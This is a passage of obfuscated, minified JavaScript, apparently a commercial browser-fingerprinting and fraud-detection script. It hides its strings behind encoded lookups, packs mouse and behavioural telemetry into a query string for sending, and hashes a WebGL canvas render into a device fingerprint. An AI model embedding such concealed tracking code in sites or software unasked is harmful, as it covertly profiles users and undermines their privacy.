ypeof(td_3M.tdz_5c428d349c7f4920be2431023052df28.td_f)!=="undefined")?(td_3M.tdz_5c428d349c7f4920be2431023052df28.td_f(76,7)):null),((typeof(td_3M.tdz_5c428d349c7f4920be2431023052df28)!=="undefined"&&typeof(td_3M.tdz_5c428d349c7f4920be2431023052df28.td_f)!=="undefined")?(td_3M.tdz_5c428d349c7f4920be2431023052df28.td_f(83,5)):null)]);
if(td_Ou(td_yl)&&td_Ou(td_yl.then)){td_yl.then(function(td_Jz){td_m4=true;if(td_Ou(td_Jz)){td_um=td_Jz;}td_Br=td_o()-td_Gh;},function(td_Dv){td_m4=true;td_Br=td_o()-td_Gh;});}else{td_m4=true;td_Br=td_o()-td_Gh;
}}catch(td_PJ){td_gH=false;}}};function td_Ou(td_m5){return(typeof td_m5!==[][[]]+""&&td_m5!==null);}function td_CG(){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return true;}return false;
}function td_Ba(td_pl){for(var td_Qr in td_pl){if(Object.prototype.hasOwnProperty.call(td_pl,td_Qr)){return false;}}return JSON.stringify(td_pl)===((typeof(td_3M.tdz_5c428d349c7f4920be2431023052df28)!=="undefined"&&typeof(td_3M.tdz_5c428d349c7f4920be2431023052df28.td_f)!=="undefined")?(td_3M.tdz_5c428d349c7f4920be2431023052df28.td_f(88,2)):null);
}}td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36=new td_3M.td_0Z("\x61\x36\x64\x64\x30\x62\x34\x39\x36\x32\x63\x31\x34\x66\x39\x39\x62\x64\x30\x39\x39\x36\x35\x37\x30\x37\x38\x61\x61\x66\x33\x36\x31\x34\x34\x35\x30\x31\x34\x34\x34\x33\x31\x36\x34\x36\x35\x30\x35\x35\x34\x36\x30\x65\x35\x65\x34\x31\x31\x35\x35\x63\x35\x34\x31\x34\x30\x39\x34\x33\x34\x64\x35\x34\x35\x39\x34\x35\x35\x35\x35\x38\x34\x34\x35\x62\x30\x34\x30\x33\x30\x65\x34\x30\x35\x32\x30\x38\x35\x62\x34\x32\x30\x36\x35\x38\x31\x31\x35\x37\x36\x36\x35\x66\x35\x63\x30\x37\x35\x34\x34\x63\x35\x62\x31\x66\x35\x34\x30\x65\x30\x31\x30\x64\x30\x38\x31\x66\x35\x34\x35\x37\x34\x31\x30\x64\x30\x34\x31\x65\x31\x31\x30\x30\x30\x31\x35\x36\x36\x39\x30\x38\x35\x32\x35\x39\x34\x32\x35\x61\x30\x33\x35\x37\x30\x34\x30\x37\x31\x34\x30\x39\x35\x34\x30\x39");
var td_3M=td_3M||{};function td_2V(td_LP){((typeof(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36)!=="undefined"&&typeof(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36.td_f)!=="undefined")?(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36.td_f(0,10)):null);
if(typeof td_LP===[][[]]+""||td_LP===null){return null;}if(typeof td_3M.makeQueryStringIfJsonUnderMaxSize===[][[]]+""||td_3M.makeQueryStringIfJsonUnderMaxSize===null){}var td_oY=td_3M.mouse.ANALYTICS_OFFSET;
var td_gu=td_3M.mouse.STATS_OFFSET;var td_O5=td_3M.mouse.RAW_OFFSET;var td_Om=td_3M.mouse.LIVENESS_OFFSET;var td_v4=td_LP[td_3M.mouse.LEGACY_REPORT_REF];var td_Zk=td_LP[td_3M.mouse.BHS_REPORT_REF];var td_aA=td_LP[td_3M.mouse.MAX_SIZE_ANALYTICS_REF];
var td_Jb=td_LP[td_3M.mouse.MAX_SIZE_STAT_REF];var td_Qo=td_LP[td_3M.mouse.MAX_SIZE_BHSC_REF];var td_kh=td_LP[td_3M.mouse.MAX_SIZE_BHSCE_REF];var td_xV=td_LP[td_3M.mouse.MAX_SIZE_MOUSE_OFF_PAGE_REF];var td_wp=td_LP[td_3M.mouse.MAX_SIZE_BHSDIM];
if(!td_v4&&!td_Zk){return null;}var td_XA=64000;var td_My=4;var td_fX=10;var td_Jz=false;var td_lY=false;var td_Dg=false;var td_FK=false;var td_OE=false;var td_h3=false;var td_lQ=true;var td_rz=true;var td_v1=true;
var td_kI=true;var td_Ou=false;var td_kJ=0;if(typeof td_6d!==[][[]]+""&&td_6d!==null&&td_6d!==0){td_lQ=(td_6d&td_O5)===td_O5;td_rz=(td_6d&td_Om)===td_Om;td_v1=(td_6d&td_gu)===td_gu;td_kI=(td_6d&td_oY)===td_oY;
}function td_Nm(){var td_UU="";var td_L5=null;var td_jy="";if(td_v4&&td_kI&&!td_Jz){td_jy=td_v4.getMetaParams();td_L5=td_3M.makeQueryStringIfJsonUnderMaxSize(((typeof(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36)!=="undefined"&&typeof(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36.td_f)!=="undefined")?(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36.td_f(10,7)):null),td_aA,td_jy);
(td_L5[td_3M.BB_COMMON.NOT_TOO_LARGE])?(td_UU+=td_L5[td_3M.BB_COMMON.RESULT_QUERY_DATA]):(td_Jz=true);}if(td_v4&&td_v1&&!td_lY){td_jy=td_v4.getStatParams();td_L5=td_3M.makeQueryStringIfJsonUnderMaxSize(((typeof(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36)!=="undefined"&&typeof(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36.td_f)!=="undefined")?(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36.td_f(17,3)):null),td_Jb,td_jy);
(td_L5[td_3M.BB_COMMON.NOT_TOO_LARGE])?(td_UU+=td_L5[td_3M.BB_COMMON.RESULT_QUERY_DATA]):(td_lY=true);}if(td_v4&&!td_Dg){td_jy=td_v4.getMouseOffPage();td_L5=td_3M.makeQueryStringIfJsonUnderMaxSize(((typeof(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36)!=="undefined"&&typeof(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36.td_f)!=="undefined")?(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36.td_f(20,3)):null),td_xV,td_jy);
(td_L5[td_3M.BB_COMMON.NOT_TOO_LARGE])?(td_UU+=td_L5[td_3M.BB_COMMON.RESULT_QUERY_DATA]):(td_Dg=true);}if(td_Zk&&!td_OE){td_jy=td_Zk.getMouseEnvData();td_L5=td_3M.makeQueryStringIfJsonUnderMaxSize(((typeof(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36)!=="undefined"&&typeof(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36.td_f)!=="undefined")?(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36.td_f(23,5)):null),td_kh,td_jy);
(td_L5[td_3M.BB_COMMON.NOT_TOO_LARGE])?(td_UU+=td_L5[td_3M.BB_COMMON.RESULT_QUERY_DATA]):(td_OE=true);}if(td_Zk&&!td_h3){td_jy=td_Zk.getIdentContext();td_L5=td_3M.makeQueryStringIfJsonUnderMaxSize(((typeof(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36)!=="undefined"&&typeof(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36.td_f)!=="undefined")?(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36.td_f(28,6)):null),td_wp,td_jy);
(td_L5[td_3M.BB_COMMON.NOT_TOO_LARGE])?(td_UU+=td_L5[td_3M.BB_COMMON.RESULT_QUERY_DATA]):(td_h3=true);}if(td_Zk&&!td_FK){td_jy=td_Zk.getRawParams(td_Qo);td_L5=td_3M.makeQueryStringIfJsonUnderMaxSize(Number(283400).toString(29),td_Qo,td_jy);
if(td_L5[td_3M.BB_COMMON.NOT_TOO_LARGE]&&td_L5[td_3M.BB_COMMON.RESULT_QUERY_DATA].length>2){td_UU+=td_L5[td_3M.BB_COMMON.RESULT_QUERY_DATA];td_UU+=((typeof(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36)!=="undefined"&&typeof(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36.td_f)!=="undefined")?(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36.td_f(34,12)):null)+td_kJ++;
}if(!td_L5[td_3M.BB_COMMON.NOT_TOO_LARGE]){td_FK=true;}}if(td_UU===null||td_UU===""){return"";}if(td_v4&&td_rz&&td_v4.isLivenessGreaterThanThreshold(td_My)){td_UU+=((typeof(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36)!=="undefined"&&typeof(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36.td_f)!=="undefined")?(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36.td_f(46,6)):null);
}td_UU+=((typeof(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36)!=="undefined"&&typeof(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36.td_f)!=="undefined")?(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36.td_f(52,6)):null);
return td_UU;}function td_RD(){var td_z1=td_Nm();if(td_z1===null||td_z1===""){return td_Ou;}if(typeof td_2d!==[][[]]+""&&td_2d!==null){td_z1=((typeof(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36)!=="undefined"&&typeof(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36.td_f)!=="undefined")?(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36.td_f(58,9)):null)+encodeURIComponent(td_2d)+td_z1;
}td_z1=((typeof(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36)!=="undefined"&&typeof(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36.td_f)!=="undefined")?(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36.td_f(67,6)):null)+td_z1;
var td_KK=td_6I+((typeof(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36)!=="undefined"&&typeof(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36.td_f)!=="undefined")?(td_3M.tdz_a6dd0b4962c14f99bd099657078aaf36.td_f(73,4)):null)+td_3M.td_2I(td_z1,td_6k);
if(td_KK.length>=td_XA){td_Ou=true;return td_Ou;}td_2M(td_KK,document);return td_Ou;}var td_PL=false;if(typeof td_4c!==[][[]]+""&&td_4c!==null&&(typeof td_6i===[][[]]+""||td_6i===null)){td_4c();}if(typeof td_6i!==[][[]]+""&&td_6i!==null&&typeof td_6i.reg!==[][[]]+""&&td_6i.reg!==null){td_PL=td_6i.reg(td_Nm);
if(!td_PL){}else{}}return[td_RD];}td_3M.tdz_3ed90d3918a142579bbd8b611d846fca=new td_3M.td_0Z("\x33\x65\x64\x39\x30\x64\x33\x39\x31\x38\x61\x31\x34\x32\x35\x37\x39\x62\x62\x64\x38\x62\x36\x31\x31\x64\x38\x34\x36\x66\x63\x61\x34\x36\x31\x36\x30\x31\x31\x39\x34\x33\x31\x30\x34\x31\x35\x30\x35\x32\x34\x63\x34\x37\x35\x34\x34\x63\x30\x37\x30\x38\x35\x32\x34\x31\x35\x37\x35\x38\x31\x33\x35\x64\x30\x30\x35\x31\x35\x64\x30\x33\x30\x31\x34\x30\x34\x34\x35\x33\x31\x34\x30\x61\x30\x63\x35\x36\x30\x62\x31\x30\x35\x38\x35\x63\x34\x39\x34\x34\x35\x63\x35\x33\x35\x66\x30\x64\x30\x33\x34\x33\x35\x37\x35\x37\x35\x30\x35\x35\x30\x37\x31\x61\x31\x34\x35\x64\x31\x30\x35\x66\x35\x63\x35\x34\x30\x61\x34\x63\x35\x35\x35\x61\x34\x62\x31\x34\x30\x34\x35\x31\x30\x32\x30\x38\x35\x34\x35\x66\x31\x65\x31\x65\x34\x65\x35\x34\x35\x61\x30\x36\x35\x64\x35\x35\x34\x36\x34\x31\x34\x35\x35\x30\x30\x30\x31\x37\x31\x30\x35\x64\x34\x32\x34\x30\x35\x34\x35\x32\x35\x30\x31\x38\x34\x34\x35\x39\x31\x35\x30\x61\x31\x35\x35\x61\x30\x61\x30\x61\x30\x32\x35\x31\x31\x30\x34\x37\x34\x62\x35\x38\x35\x61\x31\x34\x34\x35\x35\x31\x31\x32\x34\x33\x35\x32\x35\x61\x35\x36\x34\x32\x30\x37\x35\x37\x30\x65\x35\x39\x34\x33\x30\x61\x30\x35\x34\x63\x34\x30\x34\x34\x30\x66\x30\x31\x31\x34\x34\x37\x30\x30\x34\x34\x34\x66\x35\x35\x30\x37\x30\x30\x31\x39\x35\x32\x35\x37\x31\x33\x35\x66\x35\x31\x34\x30\x30\x65\x34\x31\x35\x38\x31\x30\x31\x62\x30\x64\x35\x36\x30\x35\x31\x36\x34\x37\x35\x34\x30\x37\x30\x63\x31\x34\x34\x30\x33\x39\x30\x30\x30\x65\x35\x66\x30\x61\x31\x36\x30\x32\x34\x36\x30\x35\x34\x31\x34\x30\x35\x38\x35\x36\x30\x36\x31\x31\x34\x32\x35\x37\x35\x36\x30\x34\x31\x39\x31\x34\x33\x64\x30\x37\x35\x37\x31\x30\x35\x38\x35\x34\x34\x33\x35\x66\x34\x65\x35\x62\x35\x66\x30\x32\x34\x33\x30\x63\x35\x32\x30\x63\x30\x61\x31\x31\x31\x39\x34\x34\x31\x33\x31\x39\x31\x31\x35\x66\x30\x64\x36\x65\x36\x34\x35\x64\x34\x36\x35\x65\x34\x64\x30\x62\x30\x64\x30\x61\x31\x38\x35\x66\x31\x36\x34\x31\x35\x65\x31\x37\x35\x31\x34\x30\x35\x66\x30\x39\x30\x64\x35\x61\x31\x33\x34\x35\x34\x34\x31\x39\x34\x36\x33\x62\x35\x30\x35\x36\x35\x64\x35\x37\x31\x33\x31\x31\x30\x39\x31\x32\x35\x36\x35\x38\x35\x35\x30\x64\x31\x30\x35\x66\x31\x38\x34\x32\x31\x36\x31\x31\x34\x37\x33\x62\x35\x62\x35\x62\x34\x34\x30\x38\x30\x36\x31\x33\x31\x33\x35\x38\x34\x34\x35\x61\x35\x66\x31\x36\x35\x64\x35\x63\x34\x33\x30\x33\x31\x31\x34\x33\x35\x31\x35\x31\x35\x63\x34\x34\x35\x30\x30\x64\x30\x63\x34\x34\x35\x30\x30\x62\x35\x31\x35\x39\x34\x31\x34\x34\x35\x65\x35\x38\x35\x39\x30\x37\x31\x37\x35\x61\x35\x30\x30\x61\x30\x61\x34\x61\x34\x34\x34\x34\x34\x35\x35\x63\x35\x32\x30\x63\x34\x31\x35\x32\x35\x31\x35\x63\x34\x31\x35\x32\x34\x62\x32\x31\x30\x64\x30\x38\x35\x37\x31\x30\x31\x36\x30\x63\x31\x31\x31\x32\x35\x64\x35\x37\x30\x32\x34\x65\x35\x33\x34\x64\x31\x33\x35\x34\x34\x38\x31\x39\x30\x30\x34\x38\x31\x33\x30\x38\x31\x38\x30\x33\x34\x31\x31\x31\x31\x34\x31\x32\x34\x33\x35\x32\x35\x61\x35\x31\x34\x32\x30\x37\x35\x64\x30\x63\x34\x32\x35\x34\x34\x33\x34\x34\x30\x35\x31\x34\x34\x30\x30\x33\x30\x30\x35\x32\x31\x62\x35\x34\x34\x61\x30\x39\x31\x30\x34\x62\x31\x33\x30\x61\x31\x66\x30\x38\x34\x38\x30\x61\x31\x34\x31\x32\x31\x35\x31\x37\x35\x66\x30\x65\x30\x64\x30\x35\x34\x63\x34\x32\x35\x33\x35\x35\x35\x36\x30\x31\x31\x38\x30\x39\x31\x36\x30\x32\x30\x61\x31\x32\x34\x37\x30\x34\x30\x61\x35\x61\x35\x35\x34\x63\x35\x30\x35\x63\x35\x66\x34\x63\x30\x34\x34\x33\x31\x38\x31\x32\x34\x33\x36\x38\x35\x61\x30\x64\x31\x30\x30\x61\x35\x64\x31\x30\x31\x66\x31\x31\x31\x65\x34\x34\x30\x38\x31\x61\x30\x31\x35\x33\x35\x38\x34\x31\x31\x33\x34\x35\x34\x34\x35\x65\x35\x63\x33\x62\x37\x35\x34\x62\x35\x30\x35\x66\x32\x32\x35\x65\x35\x38\x35\x64\x34\x37\x31\x37\x30\x34\x34\x32\x30\x66\x30\x64\x34\x30\x34\x61\x35\x35\x35\x34\x35\x66\x31\x30\x35\x64\x34\x36\x37\x35\x30\x39\x30\x66\x30\x65\x34\x31\x34\x39\x34\x34\x34\x66\x36\x66\x30\x37\x35\x63\x35\x35\x35\x65\x34\x61\x34\x64\x31\x31\x35\x31\x35\x36\x35\x32\x35\x32\x31\x30\x35\x39\x31\x32\x30\x62\x34\x62\x30\x62\x34\x32\x35\x38\x35\x65\x30\x61\x35\x62\x35\x62\x35\x61\x30\x39\x31\x31\x30\x32\x35\x63\x31\x37\x30\x61\x35\x63\x34\x32\x30\x64\x35\x65\x35\x38\x35\x36\x35\x64\x34\x65\x34\x31\x35\x61\x35\x35\x35\x36\x35\x36\x35\x37\x31\x34\x30\x33\x31\x37");
var td_3M=td_3M||{};function td_1B(){((typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca)!=="undefined"&&typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f)!=="undefined")?(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f(0,10)):null);
var td_ua=null;var td_Fk=null;var td_HD=true;var td_Se=null;this.tryAgain=function(){return td_HD;};this.getFPParams=function(){if(td_ua!==null){td_HD=false;return((typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca)!=="undefined"&&typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f)!=="undefined")?(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f(10,5)):null)+td_ua;
}return"";};this.getRunTimeMS=function(){if(td_Se!==null){return((typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca)!=="undefined"&&typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f)!=="undefined")?(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f(15,4)):null)+td_3M.toFixed(td_Se,2);
}return"";};function td_bQ(td_e1,td_Pt,td_Lt){var td_rO=td_e1.createBuffer();td_e1.bindBuffer(td_e1.ARRAY_BUFFER,td_rO);td_e1.bufferData(td_e1.ARRAY_BUFFER,new Float32Array(td_Lt),td_e1.STATIC_DRAW);td_e1.enableVertexAttribArray(td_Pt);
td_e1.vertexAttribPointer(td_Pt,3,td_e1.FLOAT,false,0,0);}function td_JC(){var td_yw=td_o();try{var td_xB=td_Fk.getContext(((typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca)!=="undefined"&&typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f)!=="undefined")?(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f(19,6)):null))||td_Fk.getContext(((typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca)!=="undefined"&&typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f)!=="undefined")?(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f(25,19)):null))||td_Fk.getContext(((typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca)!=="undefined"&&typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f)!=="undefined")?(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f(44,5)):null))||td_Fk.getContext(((typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca)!=="undefined"&&typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f)!=="undefined")?(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f(49,18)):null))||td_Fk.getContext(((typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca)!=="undefined"&&typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f)!=="undefined")?(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f(67,9)):null));
if(!td_xB){td_HD=false;return;}var td_oy=((typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca)!=="undefined"&&typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f)!=="undefined")?(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f(76,24)):null)+((typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca)!=="undefined"&&typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f)!=="undefined")?(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f(100,21)):null)+((typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca)!=="undefined"&&typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f)!=="undefined")?(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f(121,22)):null)+((typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca)!=="undefined"&&typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f)!=="undefined")?(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f(143,21)):null)+((typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca)!=="undefined"&&typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f)!=="undefined")?(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f(164,22)):null)+""+((typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca)!=="undefined"&&typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f)!=="undefined")?(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f(186,11)):null)+"{"+((typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca)!=="undefined"&&typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f)!=="undefined")?(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f(197,27)):null)+((typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca)!=="undefined"&&typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f)!=="undefined")?(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f(224,20)):null)+((typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca)!=="undefined"&&typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f)!=="undefined")?(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f(244,22)):null)+"}";
var td_ZN=((typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca)!=="undefined"&&typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f)!=="undefined")?(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f(266,22)):null)+((typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca)!=="undefined"&&typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f)!=="undefined")?(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f(143,21)):null)+((typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca)!=="undefined"&&typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f)!=="undefined")?(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f(164,22)):null)+((typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca)!=="undefined"&&typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f)!=="undefined")?(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f(288,42)):null)+((typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca)!=="undefined"&&typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f)!=="undefined")?(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f(186,11)):null)+"{"+((typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca)!=="undefined"&&typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f)!=="undefined")?(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f(330,34)):null)+((typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca)!=="undefined"&&typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f)!=="undefined")?(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f(364,51)):null)+((typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca)!=="undefined"&&typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f)!=="undefined")?(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f(415,51)):null)+"}";
var td_pc=td_xB.createProgram();var td_pY=td_xB.createShader(td_xB.VERTEX_SHADER);td_xB.shaderSource(td_pY,td_oy);td_xB.compileShader(td_pY);var td_W3=td_xB.createShader(td_xB.FRAGMENT_SHADER);td_xB.shaderSource(td_W3,td_ZN);
td_xB.compileShader(td_W3);td_xB.attachShader(td_pc,td_pY);td_xB.attachShader(td_pc,td_W3);td_xB.linkProgram(td_pc);td_xB.useProgram(td_pc);var td_yT=td_xB.getAttribLocation(td_pc,((typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca)!=="undefined"&&typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f)!=="undefined")?(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f(466,8)):null));
var td_Yd=td_xB.getAttribLocation(td_pc,((typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca)!=="undefined"&&typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f)!=="undefined")?(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f(474,5)):null));
var td_C9=td_xB.getAttribLocation(td_pc,((typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca)!=="undefined"&&typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f)!=="undefined")?(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f(479,6)):null));
td_bQ(td_xB,td_yT,[0,1,0,1,-1,0,-1,-1,0]);td_bQ(td_xB,td_Yd,[1,0,0,1,0,1,0,0,1]);td_bQ(td_xB,td_C9,[1,0,0,0,1,0,0,0,1]);td_xB.drawArrays(td_xB.TRIANGLES,0,3);var td_vO=td_Fk.toDataURL(((typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca)!=="undefined"&&typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f)!=="undefined")?(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f(485,9)):null));
if(!td_vO){td_HD=false;return;}td_ua=td_0d(td_vO,5381);}catch(td_VO){td_HD=false;return;}td_Se+=td_o()-td_yw;}this.setup=function(){var td_Dx=td_o();try{td_Fk=document.createElement(((typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca)!=="undefined"&&typeof(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f)!=="undefined")?(td_3M.tdz_3ed90d3918a142579bbd8b611d846fca.td_f(494,6)):null));
if(!td_Fk){td_HD=false;return null;}td_Fk.width=256;td_Fk.height=256;setTimeout(function(){td_JC();});}catch(td_kd){td_HD=false;return null;}td_Se=td_o()-td_Dx;};}var td_3M=td_3M||{};td_3M._mean=function(td_GC){if(td_GC.length<1){return 0;}var td_IY=0;for(var td_k=0;td_k<td_GC.length;++td_k){td_IY+=td_GC[td_k];}return td_IY/td_GC.length;};td_3M.mean=function(td_k){return Math.floor(td_3M._mean(td_k));
};td_3M.variance=function(td_Ws,td_k){if(td_Ws.length<2){return 0;}var td_Ny=0;for(var td_Ul=0;td_Ul<td_Ws.length;++td_Ul){td_Ny+=Math.pow(td_Ws[td_Ul]-td_k,2);}return td_Ny/(td_Ws.length-1);};td_3M._std_dev=function(td_PI,td_k){return Math.sqrt(td_3M.variance(td_PI,td_k));
};td_3M.std_dev=function(td_VU,td_k){return Math.floor(td_3M._std_dev(td_VU,td_k));};td_3M.confidence_interval=function(td_bS,td_N0,td_k,td_gu){if(td_bS.length<1){return[];}var td_Ex=[];var td_p9=td_k+(td_N0*td_gu);
var td_ZT=td_k-(td_N0*td_gu);for(var td_xU=0;td_xU<td_bS.length;++td_xU){if(td_bS[td_xU]>td_ZT&&td_p9>td_bS[td_xU]){td_Ex.push(td_bS[td_xU]);}}return td_Ex;};td_3M.median=function(td_j4){if(typeof td_j4===[][[]]+""||td_j4===null||typeof td_j4.sort===[][[]]+""||td_j4.sort===null){return null;
}var td_gX=null;if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""&&typeof JSON.parse!==[][[]]+""){var td_r8=JSON.stringify(td_j4);if(typeof td_r8===[][[]]+""||td_r8===null){return null;}td_gX=JSON.parse(td_r8);
}else{if(typeof td_j4.slice!==[][[]]+""){td_gX=td_j4.slice();}}if(td_gX===null){return null;}td_gX.sort(function(td_D4,td_is){return td_D4-td_is;});var td_k=td_gX.length;if(1>td_k){return 0;}else{if(2>td_k){return td_gX[0];
}else{if(td_k%2){return td_gX[Math.floor(td_k/2)];}else{var td_eV=td_gX[Math.floor((td_k/2)-1)];var td_qF=td_gX[Math.floor(td_k/2)];return(td_eV+td_qF)/2;}}}};td_3M.mad=function(td_V0,td_ob){if(typeof td_ob===[][[]]+""||typeof td_V0===[][[]]+""||typeof td_V0.length===[][[]]+""){return 0;
}var td_k=td_V0.length;if(1>td_k){return 0;}var td_uz=[];for(var td_on in td_V0){if(td_V0.hasOwnProperty(td_on)){td_uz.push(Math.abs(td_V0[td_on]-td_ob));}}return td_3M.median(td_uz);};td_3M.tdz_ae9a28af087f417995a799b47c3c7aac=new td_3M.td_0Z("\x61\x65\x39\x61\x32\x38\x61\x66\x30\x38\x37\x66\x34\x31\x37\x39\x39\x35\x61\x37\x39\x39\x62\x34\x37\x63\x33\x63\x37\x61\x61\x63\x31\x34\x30\x62\x35\x32\x30\x66\x35\x64\x34\x66\x30\x66\x33\x35\x35\x31\x35\x65\x35\x36\x31\x34\x35\x64");
